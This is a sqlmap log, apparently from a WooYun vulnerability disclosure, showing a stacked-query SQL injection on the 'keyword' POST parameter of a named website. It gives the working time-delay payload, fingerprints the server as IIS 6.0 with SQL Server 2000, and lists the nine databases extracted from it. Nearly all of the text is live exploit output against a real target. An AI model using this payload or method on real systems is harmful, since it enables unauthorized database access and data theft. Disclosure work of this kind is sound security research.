 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: keyword=O2W';WAITFOR DELAY '0:0:5'--
---
[11:08:36] [INFO] testing Microsoft SQL Server
[11:08:36] [INFO] confirming Microsoft SQL Server
[11:08:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:08:36] [INFO] fetching database names
[11:08:36] [INFO] fetching number of databases
[11:08:36] [INFO] resumed: 9
[11:08:36] [INFO] resumed: master
[11:08:36] [INFO] resumed: model
[11:08:36] [INFO] resumed: msdb
[11:08:36] [INFO] resumed: Northwind
[11:08:36] [INFO] resumed: pgwhelp
[11:08:36] [INFO] resumed: pubs
[11:08:36] [INFO] resumed: tempdb
[11:08:36] [INFO] resumed: xggame
[11:08:36] [INFO] resumed: xghelp
available databases [9]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pgwhelp
[*] pubs
[*] tempdb
[*] xggame
[*] xghelp
[11:08:36] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\help.chinaxinge.com'
www.wooyun.org